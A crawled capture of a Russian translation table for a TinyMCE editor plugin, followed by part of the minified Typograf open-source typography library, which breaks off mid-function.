"Inserting content from media services. You can insert content from services such as Youtube, Instagram, Facebook and etc.": "Вставка контента с различных медиасервисов. Вы можете вставить контент с таких сервисов как Youtube, Twitter и другие.",
"Image uploading...": "Загрузка изображения...",
"Information Block": "Блок информации",
"Warning Block": "Блок предупреждения",
"Error Block": "Блок ошибки",
"Borders": "Окантовка всех сторон",
"Borders top and bottom": "Окантовка сверху и снизу",
"Use a shadow": "Использовать тень",
"Increased letter spacing": "Увеличенный интервал букв",
"Сapital letters": "Заглавными буквами",
"Gray background": "Залить серым цветом",
"Brown background": "Залить коричневым цветом",
"Blue background": "Залить голубым цветом",
"Green background": "Залить зеленым цветом",
"Tag (p)": "Тег (p)",
"Tag (div)": "Тег (div)",
"Image Border": "Границы",
"Image Shadow": "Тени",
"Image Padding": "Отступы",
"Borders Padding": "Границы и Отступы",
"Shadow Padding": "Тени и Отступы",
"Accordion summary...": "Краткое содержание...",
"Accordion body...": "Подробное описание...",
"Insert accordion": "Вставить раскрывающийся список",
"Toggle accordion": "Раскрыть / Свернуть список",
"Delete accordion": "Удалить список",
"Additional formatting options": "Дополнительные кнопки форматирования",
"Reveal or hide additional toolbar items": "Показать или скрыть дополнительные кнопки форматирования"
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://hentasis1.top/engine/editor/jscripts/tiny_mce/plugins/dlebutton/typograf.min.js?v=u84mc
body_size: 15965
content:
/*! typograf | © 2025 Denis Seleznev | MIT  License | https://github.com/typograf/typograf */
((e,t)=>{"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Typograf=t()})(this,function(){var r=function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)};function n(e,t,n){if(n||2===arguments.length)for(var r,a=0,i=t.length;a<i;a++)!r&&a in t||((r=r||Array.prototype.slice.call(t,0,a))[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))}var P=[["iexcl",161],["cent",162],["pound",163],["curren",164],["yen",165],["brvbar",166],["sect",167],["uml",168],["copy",169],["ordf",170],["laquo",171],["not",172],["reg",174],["macr",175],["deg",176],["plusmn",177],["sup2",178],["sup3",179],["acute",180],["micro",181],["para",182],["middot",183],["cedil",184],["sup1",185],["ordm",186],["raquo",187],["frac14",188],["frac12",189],["frac34",190],["iquest",191],["Agrave",192],["Aacute",193],["Acirc",194],["Atilde",195],["Auml",196],["Aring",197],["AElig",198],["Ccedil",199],["Egrave",200],["Eacute",201],["Ecirc",202],["Euml",203],["Igrave",204],["Iacute",205],["Icirc",206],["Iuml",207],["ETH",208],["Ntilde",209],["Ograve",210],["Oacute",211],["Ocirc",212],["Otilde",213],["Ouml",214],["times",215],["Oslash",216],["Ugrave",217],["Uacute",218],["Ucirc",219],["Uuml",220],["Yacute",221],["THORN",222],["szlig",223],["agrave",224],["aacute",225],["acirc",226],["atilde",227],["auml",228],["aring",229],["aelig",230],["ccedil",231],["egrave",232],["eacute",233],["ecirc",234],["euml",235],["igrave",236],["iacute",237],["icirc",238],["iuml",239],["eth",240],["ntilde",241],["ograve",242],["oacute",243],["ocirc",244],["otilde",245],["ouml",246],["divide",247],["oslash",248],["ugrave",249],["uacute",250],["ucirc",251],["uuml",252],["yacute",253],["thorn",254],["yuml",255],["fnof",402],["Alpha",913],["Beta",914],["Gamma",915],["Delta",916],["Epsilon",917],["Zeta",918],["Eta",919],["Theta",920],["Iota",921],["Kappa",922],["Lambda",923],["Mu",924],["Nu",925],["Xi",926],["Omicron",927],["Pi",928],["Rho",929],["Sigma",931],["Tau",932],["Upsilon",933],["Phi",934],["Chi",935],["Psi",936],["Omega",937],["alpha",945],["beta",946],["gamma",947],["delta",948],["epsilon",949],["zeta",950],["eta",951],["theta",952],["iota",953],["kappa",954],["lambda",955],["mu",956],["nu",957],["xi",958],["omicron",959],["pi",960],["rho",961],["sigmaf",962],["sigma",963],["tau",964],["upsilon",965],["phi",966],["chi",967],["psi",968],["omega",969],["thetasym",977],["upsih",978],["piv",982],["bull",8226],["hellip",8230],["prime",8242],["Prime",8243],["oline",8254],["frasl",8260],["weierp",8472],["image",8465],["real",8476],["trade",8482],["alefsym",8501],["larr",8592],["uarr",8593],["rarr",8594],["darr",8595],["harr",8596],["crarr",8629],["lArr",8656],["uArr",8657],["rArr",8658],["dArr",8659],["hArr",8660],["forall",8704],["part",8706],["exist",8707],["empty",8709],["nabla",8711],["isin",8712],["notin",8713],["ni",8715],["prod",8719],["sum",8721],["minus",8722],["lowast",8727],["radic",8730],["prop",8733],["infin",8734],["ang",8736],["and",8743],["or",8744],["cap",8745],["cup",8746],["int",8747],["there4",8756],["sim",8764],["cong",8773],["asymp",8776],["ne",8800],["equiv",8801],["le",8804],["ge",8805],["sub",8834],["sup",8835],["nsub",8836],["sube",8838],["supe",8839],["oplus",8853],["otimes",8855],["perp",8869],["sdot",8901],["lceil",8968],["rceil",8969],["lfloor",8970],["rfloor",8971],["lang",9001],["rang",9002],["spades",9824],["clubs",9827],["hearts",9829],["diams",9830],["loz",9674],["OElig",338],["oelig",339],["Scaron",352],["scaron",353],["Yuml",376],["circ",710],["tilde",732],["ndash",8211],["mdash",8212],["lsquo",8216],["rsquo",8217],["sbquo",8218],["ldquo",8220],["rdquo",8221],["bdquo",8222],["dagger",8224],["Dagger",8225],["permil",8240],["lsaquo",8249],["rsaquo",8250],["euro",8364],["NestedGreaterGreater",8811],["NestedLessLess",8810]],e=[["nbsp",160],["thinsp",8201],["ensp",8194],["emsp",8195],["shy",173],["zwnj",8204],["zwj",8205],["lrm",8206],["rlm",8207]];function t(){var t=this;this.entities=this.prepareEntities(n(n([],P,!0),e,!0)),this.entitiesByName={},this.entitiesByNameEntity={},this.entitiesByDigitEntity={},this.entitiesByUtf={},this.entities.forEach(function(e){t.entitiesByName[e.name]=e,t.entitiesByNameEntity[e.nameEntity]=e,t.entitiesByDigitEntity[e.digitEntity]=e,t.entitiesByUtf[e.utf]=e}),this.invisibleEntities=this.prepareEntities(e)}t.prototype.toUtf=function(e){var n=this;-1!==e.text.search(/&#/)&&(e.text=this.decHexToUtf(e.text)),-1!==e.text.search(/&[a-z]/i)&&(e.text=e.text.replace(/&[a-z\d]{2,31};/gi,function(e){var t=n.entitiesByNameEntity[e];return t?t.utf:e}))},t.prototype.decHexToUtf=function(e){return e.replace(/&#(\d{1,6});/gi,function(e,t){return String.fromCharCode(parseInt(t,10))}).replace(/&#x([\da-f]{1,6});/gi,function(e,t){return String.fromCharCode(parseInt(t,16))})},t.prototype.restore=function(e){var t=e.prefs.htmlEntity,n=t.type,r=this.entities;"name"!==n&&"digit"!==n||((t.onlyInvisible||t.list)&&(r=[],t.onlyInvisible&&(r=r.concat(this.invisibleEntities)),t.list)&&(r=r.concat(this.prepareListParam(t.list))),e.text=this.restoreEntitiesByIndex(e.text,"name"===n?"nameEntity":"digitEntity",r))},t.prototype.getByUtf=function(e,t){var n;switch(t){case"digit":n=this.entitiesByDigitEntity[e];break;case"name":n=this.entitiesByNameEntity[e];break;default:n=e}return n},t.prototype.prepareEntities=function(e){var r=[];return e.forEach(function(e){var t=e[0],e=e[1],n=String.fromCharCode(e);r.push({name:t,nameEntity:"&"+t+";",digitEntity:"&#"+e+";",utf:n,reName:new RegExp("&"+t+";","g"),reUtf:new RegExp(n,"g")})}),r},t.prototype.prepareListParam=function(e){var t=this,n=[];return e.forEach(function(e){e=t.entitiesByName[e];e&&n.push(e)}),n},t.prototype.restoreEntitiesByIndex=function(t,n,e){return e.forEach(function(e){t=t.replace(e.reUtf,e[n])}),t};var o=new t,a=[];function i(e){e=(e||"").split("/")[0];e&&"common"!==e&&!s(e)&&(a.push(e),a.sort())}function s(e){return"common"===e||-1!==a.indexOf(e)}function u(e,t){e=e||t;return e?Array.isArray(e)?e:[e]:[]}function l(e){if(!e.length)throw Error('Not defined the property "locale".');e.forEach(function(e){if(!s(e))throw Error('"'.concat(e,'" is not supported locale.'))})}var c={};function N(e){return c[e]}function p(t){Object.keys(t).forEach(function(e){i(e),c[e]=t[e]})}var j=["a","abbr","acronym","b","bdo","big","br","button","cite","code","dfn","em","i","img","input","kbd","label","map","object","q","samp","script","select","small","span","strong","sub","sup","textarea","time","tt","var"],g=new RegExp("(https?|file|ftp)://([a-zA-Z0-9/+-=%&:_.~?]+[a-zA-Z0-9#+]*)","g"),h="\\d+([.,]\\d+)?",O=/\d/;function f(e){return-1<e.search(O)}var d="",m="",M=($.prototype.add=function(e){this.tags.own.push(this.prepareRegExp(e))},$.prototype.show=function(t,n){for(var e=new RegExp("tf\\d+","g"),r=new RegExp("tf\\d"),a=function(e){return t.safeTags.hidden[n][e]||e},i=0,o=this.tags[n].length;i<o&&(t.text=t.text.replace(e,a),-1!==t.text.search(r));i++);},$.prototype.hide=function(t,e){var n=this,r=(t.safeTags.hidden[e]={},this.pasteLabel.bind(this,t,e));this.tags[e].forEach(function(e){t.text=t.text.replace(n.prepareRegExp(e),r)})},$.prototype.hideHTMLTags=function(e){var t;e.isHTML&&(t=this.pasteLabel.bind(this,e,"html"),e.text=e.text.replace(/<\/?[a-z][^]*?>/gi,t).replace(/&lt;\/?[a-z][^]*?&gt;/gi,t).replace(/&[gl]t;/gi,t))},$.prototype.getPrevLabel=function(e,t){for(var n=t-1;0<=n;n--)if(e[n]===d)return e.slice(n,t+1);return""},$.prototype.getNextLabel=function(e,t){for(var n=t+1;n<e.length;n++)if(e[n]===d)return e.slice(t,n+1);return""},$.prototype.getTagByLabel=function(n,r){var a=null;return this.groups.some(function(e){var t=n.safeTags.hidden[e][r];return a=void 0!==t?{group:e,value:t}:a}),a},$.prototype.getTagInfo=function(e){if(!e)return null;var t={group:e.group};switch(e.group){case"html":t.name=e.value.split(/[<\s>]/)[1],t.isInline=-1<j.indexOf(t.name),t.isClosing=-1<e.value.search(/^<\//);break;case"url":t.isInline=!0;break;case"own":t.isInline=!1}return t},$.prototype.pasteLabel=function(e,t,n){var e=e.safeTags,r="tf"+e.counter+d;return e.hidden[t][r]=n,e.counter++,r},$.prototype.prepareRegExp=function(e){var t,n;return e instanceof RegExp?e:(t=e[0],n=e[2],new RegExp(t+(void 0===n?"[^]*?":n)+e[1],"gi"))},$.prototype.getPrevTagInfo=function(e,t,n){t=this.getPrevLabel(t,n-1);if(t){n=this.getTagByLabel(e,t);if(n)return this.getTagInfo(n)}return null},$.prototype.getNextTagInfo=function(e,t,n){t=this.getNextLabel(t,n+1);if(t){n=this.getTagByLabel(e,t);if(n)return this.getTagInfo(n)}return null},$);function $(){this.groups=["own","html","url"],this.hidden={},this.counter=0;var t=[["\x3c!--","--\x3e"],["<!ENTITY",">"],["<!DOCTYPE",">"],["<\\?xml","\\?>"],["<!\\[CDATA\\[","\\]\\]>"]];["code","kbd","object","pre","samp","script","style","var"].forEach(function(e){t.push(["<".concat(e,"(\\s[^>]*?)?>"),"</".concat(e,">")])}),this.tags={own:[],html:t.map(this.prepareRegExp),url:[g]}}function b(e,t){for(var n="";1==(1&t)&&(n+=e),0!=(t>>>=1);)e+=e;return n}function x(e){return e.replace(/\u00A0/g," ")}function v(e,t){for(var n=0;n<t.length;n++)e=e.replace(t[n][0],t[n][1]);return e}function U(e){return-1!==e.search(/(<\/?[a-z]|<!|&[lg]t;)/i)}function y(e){return"object"==typeof e?JSON.parse(JSON.stringify(e)):e}var Q={symbols:110,number:150,space:210,dash:310,punctuation:410,nbsp:510,money:710,date:810,other:910,optalign:1010,typo:1110,html:1210},F=0,H="default",W=[],G=[];function R(){var e=n([],W,!0);return e.sort(function(e,t){return e.index>t.index?1:-1}),e}function X(){return n([],G,!0)}function V(e){var t=e.name.split("/"),n=t[0];return{name:e.name,shortName:t[2],handler:e.handler,queue:e.queue||H,enabled:!0!==e.disabled,locale:n,group:t[1],index:"number"==typeof(n=e).index?n.index:(t=n.name.split("/")[1],void 0===(t=Q[t])&&(t=F),"string"==typeof n.index?t+parseInt(n.index,10):t),settings:e.settings,live:e.live,htmlAttrs:e.htmlAttrs}}function K(e){return{type:(null==e?void 0:e.type)||"default",list:null==e?void 0:e.list,onlyInvisible:Boolean(null==e?void 0:e.onlyInvisible)}}function Y(e){return e||"LF"}w.addRule=function(e){i((e=V(e=e)).locale),W.push(e)},w.addRules=function(e){var t=this;e.forEach(function(e){t.addRule(e)})},w.addInnerRule=function(e){G.push(V(e))},w.addInnerRules=function(e){var t=this;e.forEach(function(e){t.addInnerRule(e)})},w.getRule=function(t){var n=null;return R().some(function(e){return e.name===t&&(n=e,!0)}),n},w.getRules=R,w.getInnerRules=X,w.getLocales=function(){return a},w.addLocale=function(e){i(e)},w.hasLocale=s,w.setData=function(e){p(e)},w.getData=function(e){return c[e]},w.prototype.execute=function(e,t){var n;return(e=""+e)?(n=this.prefs,t=t,n=r({},n),t&&("locale"in t&&(n.locale=u(t.locale)),"htmlEntity"in t&&(n.htmlEntity=K(t.htmlEntity)),"lineEnding"in t&&(n.lineEnding=Y(t.lineEnding)),"processingSeparateParts"in t&&(n.processingSeparateParts=t.processingSeparateParts),"ruleFilter"in t)&&(n.ruleFilter=t.ruleFilter),l((t=n).locale),n=this.prepareContext(e,t),this.process(n)):""},w.prototype.getSetting=function(e,t){return this.settings[e]&&this.settings[e][t]},w.prototype.setSetting=function(e,t,n){this.settings[e]=this.settings[e]||{},this.settings[e][t]=n},w.prototype.isEnabledRule=function(e){return!1!==this.enabledRules[e]},w.prototype.isDisabledRule=function(e){return!this.enabledRules[e]},w.prototype.enableRule=function(e){return this.enable(e,!0)},w.prototype.disableRule=function(e){return this.enable(e,!1)},w.prototype.addSafeTag=function(e,t,n){e=e instanceof RegExp?e:[e,t,n];this.safeTags.add(e)},w.prototype.prepareContext=function(e,n){return{text:e,isHTML:U(e),prefs:n,getData:function(t){return"char"===t?n.locale.map(function(e){return c[e+"/"+t]}).join(""):N(n.locale[0]+"/"+t)},safeTags:this.safeTags}},w.prototype.splitBySeparateParts=function(a){var i,e,o;return a.isHTML&&!1!==a.prefs.processingSeparateParts?(i=[],e=new RegExp("<("+this.separatePartsTags.join("|")+")(\\s[^>]*?)?>[^]*?</\\1>","gi"),o=0,a.text.replace(e,function(e,t,n,r){return o!==r&&i.push((o?m:"")+a.text.slice(o,r)+m),i.push(e),o=r+e.length,e}),i.push(o?m+a.text.slice(o,a.text.length):a.text),i):[a.text]},w.prototype.process=function(t){var e,n=this,r=(t.text=t.text.replace(/\r\n?/g,"\n"),this.executeRules(t,"start"),this.safeTags.hide(t,"own"),this.executeRules(t,"hide-safe-tags-own"),this.safeTags.hide(t,"html"),this.executeRules(t,"hide-safe-tags-html"),t.isHTML),a=new RegExp(m,"g");return t.text=this.splitBySeparateParts(t).map(function(e){return t.text=e,t.isHTML=U(e),n.safeTags.hideHTMLTags(t),n.safeTags.hide(t,"url"),n.executeRules(t,"hide-safe-tags-url"),n.executeRules(t,"hide-safe-tags"),o.toUtf(t),t.prefs.live&&(t.text=x(t.text)),n.executeRules(t,"utf"),n.executeRules(t),o.restore(t),n.executeRules(t,"html-entities"),n.safeTags.show(t,"url"),n.executeRules(t,"show-safe-tags-url"),t.text.replace(a,"")}).join(""),t.isHTML=r,this.safeTags.show(t,"html"),this.executeRules(t,"show-safe-tags-html"),this.safeTags.show(t,"own"),this.executeRules(t,"show-safe-tags-own"),this.executeRules(t,"end"),r=t.text,"CRLF"===(e=t.prefs.lineEnding)?r.replace(/\n/g,"\r\n"):"CR"===e?r.replace(/\n/g,"\r"):r},w.prototype.executeRules=function(t,e){var n=this,r=this.rulesByQueues[e=void 0===e?H:e],e=this.innerRulesByQueues[e];e&&e.forEach(function(e){n.ruleIterator(t,e)}),r&&r.forEach(function(e){n.ruleIterator(t,e)})},w.prototype.ruleIterator=function(e,t){!0===e.prefs.live&&!1===t.live||!1===e.prefs.live&&!0===t.live||"common"!==t.locale&&t.locale!==e.prefs.locale[0]||!this.isEnabledRule(t.name)||e.prefs.ruleFilter&&!e.prefs.ruleFilter(t)||(this.onBeforeRule&&this.onBeforeRule(t.name,e),e.text=t.handler.call(this,e.text,this.settings[t.name],e),this.onAfterRule&&this.onAfterRule(t.name,e))},w.prototype.prepareRuleSettings=function(e){this.settings[e.name]=y(e.settings),this.enabledRules[e.name]=e.enabled},w.prototype.enable=function(e,t){var n=this;Array.isArray(e)?e.forEach(function(e){n.enableByMask(e,t)}):this.enableByMask(e,t)},w.prototype.enableByMask=function(e,t){var n,r=this;e&&(-1!==e.search(/\*/)?(n=new RegExp(e.replace(/\//g,"\\/").replace(/\*/g,".*")),this.rules.forEach(function(e){e=e.name;n.test(e)&&(r.enabledRules[e]=t)})):this.enabledRules[e]=t)},w.groups=[],w.titles={},w.version="7.4.4";var E=w;function w(e){var t=this;this.rules=[],this.innerRules=[],this.rulesByQueues={},this.innerRulesByQueues={},this.separatePartsTags=["title","p","h[1-6]","select","legend"],this.prefs={locale:u((e=e).locale),lineEnding:Y(e.lineEnding),live:Boolean(e.live),ruleFilter:e.ruleFilter,enableRule:e.enableRule,disableRule:e.disableRule,processingSeparateParts:e.processingSeparateParts,htmlEntity:K(e.htmlEntity)},l(this.prefs.locale),this.safeTags=new M,this.settings={},this.enabledRules={},this.innerRulesByQueues={},this.innerRules=X(),this.innerRules.forEach(function(e){t.innerRulesByQueues[e.queue]=t.innerRulesByQueues[e.queue]||[],t.innerRulesByQueues[e.queue].push(e)}),this.rulesByQueues={},this.rules=R(),this.rules.forEach(function(e){t.prepareRuleSettings(e),t.rulesByQueues[e.queue]=t.rulesByQueues[e.queue]||[],t.rulesByQueues[e.queue].push(e)}),this.prefs.disableRule&&this.disableRule(this.prefs.disableRule),this.prefs.enableRule&&this.enableRule(this.prefs.enableRule)}[{"common/char":"a-z","common/dash":"--?|‒|–|—","common/quote":'«‹»›„“‟”"'},{"be/char":"абвгдежзйклмнопрстуфхцчшыьэюяёіўґ","be/quote":{left:"«“",right:"»”"}},{"bg/char":"абвгдежзийклмнопрстуфхцчшщъьюя","bg/quote":{left:"„’",right:"“’"}},{"ca/char":"abcdefghijlmnopqrstuvxyzàçèéíïòóúü","ca/quote":{left:"«“",right:"»”"}},{"cs/char":"a-záéíóúýčďěňřšťůž","cs/quote":{left:"„‚",right:"“‘"}},{"da/char":"a-zåæø","da/quote":{left:"»›",right:"«‹"}},{"de/char":"a-zßäöü","de/quote":{left:"„‚",right:"“‘"}},{"el/char":"ΐάέήίΰαβγδεζηθικλμνξοπρςστυφχψωϊϋόύώϲάέήίόύώ","el/quote":{left:"«“",right:"»”"}},{"en-GB/char":"a-z","en-GB/quote":{left:"‘“",right:"’”"}},{"en-US/char":"a-z","en-US/quote":{left:"“‘",right:"”’"},"en-US/shortWord":"a|an|and|as|at|bar|but|by|for|if|in|nor|not|of|off|on|or|out|per|pro|so|the|to|up|via|yet"},{"eo/char":"abcdefghijklmnoprstuvzĉĝĥĵŝŭ","eo/quote":{left:"“‘",right:"”’"}},{"es/char":"a-záéíñóúü","es/quote":{left:"«“",right:"»”"}},{"et/char":"abdefghijklmnoprstuvzäõöüšž","et/quote":{left:"„«",right:"“»"}},{"fi/char":"abcdefghijklmnopqrstuvyöäå","fi/quote":{left:"”’",right:"”’"}},{"fr/char":"a-zàâçèéêëîïôûüœæ","fr/quote":{left:"«‹",right:"»›",spacing:!0}},{"ga/char":"abcdefghilmnoprstuvwxyzáéíóú","ga/quote":{left:"“‘",right:"”’"}},{"hu/char":"a-záäéíóöúüőű","hu/quote":{left:"„»",right:"”«"}},{"it/char":"a-zàéèìòù","it/quote":{left:"«“",right:"»”"}},{"lv/char":"abcdefghijklmnopqrstuvxzæœ","lv/quote":{left:"«„",right:"»“"}},{"nl/char":"a-zäçèéêëîïñöûü","nl/quote":{left:"‘“",right:"’”"}},{"no/char":"a-zåæèéêòóôø","no/quote":{left:"«’",right:"»’"}},{"pl/char":"abcdefghijklmnoprstuvwxyzóąćęłńśźż","pl/quote":{left:"„«",right:"”»"}},{"ro/char":"abcdefghijklmnoprstuvxzîășț","ro/quote":{left:"„«",right:"”»"}},{"ru/char":"а-яё","ru/dashBefore":"(^| |\\n)","ru/dashAfter":"(?=[  ,.?:!]|$)","ru/dashAfterDe":"(?=[,.?:!]|[  ][^А-ЯЁ]|$)","ru/l":"а-яёa-z","ru/L":"А-ЯЁA-Z","ru/month":"январь|февраль|март|апрель|май|июнь|июль|август|сентябрь|октябрь|ноябрь|декабрь","ru/monthGenCase":"января|февраля|марта|апреля|мая|июня|июля|августа|сентября|октября|ноября|декабря","ru/monthPreCase":"январе|феврале|марте|апреле|мае|июне|июле|августе|сентябре|октябре|ноябре|декабре","ru/quote":{left:"«„‚",right:"»“‘",removeDuplicateQuotes:!0},"ru/shortMonth":"янв|фев|мар|апр|ма[ейя]|июн|июл|авг|сен|окт|ноя|дек","ru/shortWord":"а|бы|в|во|да|до|же|за|и|из|к|ко|ли|на|не|ни|но|о|об|от|по|с|со|то|у","ru/weekday":"понедельник|вторник|среда|четверг|пятница|суббота|воскресенье"},{"sk/char":"abcdefghijklmnoprstuvwxyzáäéíóôúýčďľňŕšťž","sk/quote":{left:"„‚",right:"“‘"}},{"sl/char":"a-zčšž","sl/quote":{left:"„‚",right:"“‘"}},{"sr/char":"abcdefghijklmnoprstuvzćčđšž","sr/quote":{left:"„’",right:"”’"}},{"sv/char":"a-zäåéö","sv/quote":{left:"”’",right:"”’"}},{"tr/char":"abcdefghijklmnoprstuvyzâçîöûüğış","tr/quote":{left:"“‘",right:"”’"}},{"uk/char":"абвгдежзийклмнопрстуфхцчшщьюяєіїґ","uk/quote":{left:"«„",right:"»“"}}].forEach(p);var Z={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"},q={name:"common/html/escape",index:"+100",queue:"end",handler:function(e){return e.replace(/[&<>"'/]/g,function(e){return Z[e]})},disabled:!0},J=new RegExp("<("+["address","article","aside","blockquote","canvas","dd","div","dl","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","li","main","nav","noscript","ol","output","p","pre","section","table","tfoot","ul","video"].join("|")+")[>\\s]"),q=(E.addRules([{name:"common/html/e-mail",queue:"end",handler:function(e,t,n){return n.isHTML?e:e.replace(/(^|[\s;(])([\w\-.]{2,64})@([\w\-.]{2,64})\.([a-z]{2,64})([)\s.,!?]|$)/gi,'$1<a href="mailto:$2@$3.$4">$2@$3.$4</a>$5')},disabled:!0,htmlAttrs:!1},q,{name:"common/html/nbr",index:"+10",queue:"end",handler:function(e){return e.replace(/([^\n>])\n(?=[^\n])/g,"$1<br/>\n")},disabled:!0,htmlAttrs:!1},{name:"common/html/p",index:"+5",queue:"end",handler:function(e){e=e.split("\n\n");return e.forEach(function(e,t,n){!e.trim()||J.test(e)||(n[t]=e.replace(/^(\s*)/,"$1<p>").replace(/(\s*)$/,"</p>$1"))}),e.join("\n\n")},disabled:!0,htmlAttrs:!1},{name:"common/html/processingAttrs",queue:"hide-safe-tags-own",handler:function(e,t,n){var o=this,r=new RegExp("(^|\\s)("+t.attrs.join("|")+")=(\"[^\"]*?\"|'[^']*?')","gi"),s=y(n.prefs);return s.ruleFilter=function(e){return!1!==e.htmlAttrs},e.replace(/(<[-\w]+\s)([^>]+?)(?=>)/g,function(e,t,n){return t+n.replace(r,function(e,t,n,r){var a=r[0],i=r[r.length-1],r=r.slice(1,-1);return t+n+"="+a+o.execute(r,s)+i})})},settings:{attrs:["title","placeholder"]},disabled:!0,htmlAttrs:!1},{name:"common/html/quot",queue:"hide-safe-tags",handler:function(e){return e.replace(/&quot;/g,'"')}},{name:"common/html/stripTags",index:"+99",queue:"end",handler:function(e){return e.replace(/<[^>]+>/g,"")},disabled:!0},{name:"common/html/url",queue:"end",handler:function(e,t,n){return n.isHTML?e:e.replace(g,function(e,t,n){n=n.replace(/([^/]+\/?)(\?|#)$/,"$1").replace(/^([^/]+)\/$/,"$1"),"http"===t?n=n.replace(/^([^/]+)(:80)([^\d]|\/|$)/,"$1$3"):"https"===t&&(n=n.replace(/^([^/]+)(:443)([^\d]|\/|$)/,"$1$3"));var r=n,n=t+"://"+n,a='<a href="'+n+'">';return"http"===t||"https"===t?(r=r.replace(/^www\./,""),a+("http"===t?r:t+"://"+r)+"</a>"):a+n+"</a>"})},disabled:!0,htmlAttrs:!1}]),{name:"common/nbsp/afterNumber",handler:function(e,t,n){n=n.getData("char");return e.replace(new RegExp("(^|\\s)(\\d{1,5}) (["+n+"]+)","gi"),"$1$2 $3")},disabled:!0});function _(e,t,n,r){return t+n.replace(/([^\u00A0])\u00A0([^\u00A0])/g,"$1 $2")+r}E.addRules([q,{name:"common/nbsp/afterParagraphMark",handler:function(e){return e.replace(/¶ ?(?=\d)/g,"¶ ")}},{name:"common/nbsp/afterSectionMark",handler:function(e,t,n){n=n.prefs.locale[0];return e.replace(/§[ \u00A0\u2009]?(?=\d|I|V|X)/g,"ru"===n?"§ ":"§ ")}},{name:"common/nbsp/afterShortWord",handler:function(e,t,n){var r=t.lengthShortWord,t=t.useShortWordList,a=c["common/quote"],i=n.getData("char"),n=n.getData("shortWord"),a="  ("+a,t=new RegExp(t&&void 0!==n?"(^|["+a+"])("+n+") ":"(^|["+a+"])(["+i+"]{1,"+r+"}) ","gim");return e.replace(t,"$1$2 ").replace(t,"$1$2 ")},settings:{lengthShortWord:2,useShortWordList:!1}},{name:"common/nbsp/beforeShortLastNumber",handler:function(e,t,n){var r=n.getData("quote"),n=n.getData("char"),a=n.toUpperCase(),n=new RegExp("(["+n+a+"]) (?=\\d{1,"+t.lengthLastNumber+"}[-+−%'\""+r.right+")]?([.!?…]( ["+a+"]|$)|$))","gm");return e.replace(n,"$1 ")},live:!1,settings:{lengthLastNumber:2}},{name:"common/nbsp/beforeShortLastWord",handler:function(e,t,n){var n=n.getData("char"),r=n.toUpperCase(),n=new RegExp("(["+n+"\\d]) (["+n+r+"]{1,"+t.lengthLastWord+"}[.!?…])( ["+r+"]|$)","g");return e.replace(n,"$1 $2$3")},settings:{lengthLastWord:3}},{name:"common/nbsp/dpi",handler:function(e){return e.replace(/(\d) ?(lpi|dpi)(?!\w)/,"$1 $2")}},{name:"common/nbsp/nowrap",queue:"end",handler:function(e){return e.replace(/(<nowrap>)(.*?)(<\/nowrap>)/g,_).replace(/(<nobr>)(.*?)(<\/nobr>)/g,_)}},{name:"common/nbsp/replaceNbsp",queue:"utf",live:!1,handler:x,disabled:!0}]);q={name:"common/number/digitGrouping",index:"310",disabled:!0,handler:function(e,a){return e.replace(new RegExp("(^ ?|\\D |".concat(d,")(\\d{1,3}([    ]\\d{3})+)(?! ?[\\d-])"),"gm"),function(e,t,n){return t+n.replace(/\s/g,a.space)}).replace(/(\d{5,}([.,]\d+)?)/g,function(e,t){var n=t.match(/[.,]/),t=n?t.split(n):[t],r=t[0],t=t[1],r=r.replace(/(\d)(?=(\d{3})+([^\d]|$))/g,"$1"+a.space);return n?r+n+t:r})},settings:{space:" "}},E.addRules([q,{name:"common/number/fraction",handler:function(e){return e.replace(/(^|\D)1\/2(\D|$)/g,"$1½$2").replace(/(^|\D)1\/4(\D|$)/g,"$1¼$2").replace(/(^|\D)3\/4(\D|$)/g,"$1¾$2")}},{name:"common/number/mathSigns",handler:function(e){return v(e,[[/!=/g,"≠"],[/<=/g,"≤"],[/(^|[^=])>=/g,"$1≥"],[/<=>/g,"⇔"],[/<</g,"≪"],[/>>/g,"≫"],[/~=/g,"≅"],[/(^|[^+])\+-/g,"$1±"]])}},{name:"common/number/times",handler:function(e){return e.replace(/(\d)[ \u00A0]?[xх][ \u00A0]?(\d)/g,"$1×$2")}}]),E.addRules([{name:"common/other/delBOM",queue:"start",index:-1,handler:function(e){return 65279===e.charCodeAt(0)?e.slice(1):e}},{name:"common/other/repeatWord",handler:function(e,t,n){var r=c["common/quote"],n=n.getData("char"),r="[;:,.?! \n"+r+"]",n=new RegExp("("+r+"|^)(["+n+"]{"+t.min+",}) \\2("+r+"|$)","gi");return e.replace(n,"$1$2$3")},settings:{min:2},disabled:!0}]),q={name:"common/punctuation/apostrophe",handler:function(e,t,n){n="(["+n.getData("char")+"])",n=new RegExp(n+"'"+n,"gi");return e.replace(n,"$1’$2")}};function A(){this.bufferQuotes={left:"",right:""},this.beforeLeft=" \n\t [(",this.afterRight=" \n\t !?.:;#*,…)\\]"}A.prototype.process=function(e){var t,n,r=e.context.text;return this.count(r).total&&(t=e.settings,(n=e.settings.left[0]===e.settings.right[0])&&(e.settings=y(e.settings),e.settings.left=this.bufferQuotes.left.slice(0,e.settings.left.length),e.settings.right=this.bufferQuotes.right.slice(0,e.settings.right.length)),e.settings.spacing&&(r=this.removeSpacing(r,e.settings)),r=this.set(r,e),e.settings.spacing&&(r=this.setSpacing(r,e.settings)),e.settings.removeDuplicateQuotes&&(r=this.removeDuplicates(r,e.settings)),n)&&(r=this.returnOriginalQuotes(r,t,e.settings),e.settings=t),r},A.prototype.returnOriginalQuotes=function(e,t,n){for(var r={},a=0;a<n.left.length;a++)r[n.left[a]]=t.left[a],r[n.right[a]]=t.right[a];return e.replace(new RegExp("["+n.left+n.right+"]","g"),function(e){return r[e]})},A.prototype.count=function(e){var t={total:0};return e.replace(new RegExp("["+c["common/quote"]+"]","g"),function(e){return t[e]||(t[e]=0),t[e]++,t.total++,e}),t},A.prototype.removeDuplicates=function(e,t){var n=t.left[0],r=t.left[1]||n,t=t.right[0];return n!==r?e:e.replace(new RegExp(n+n,"g"),n).replace(new RegExp(t+t,"g"),t)},A.prototype.removeSpacing=function(e,t){for(var 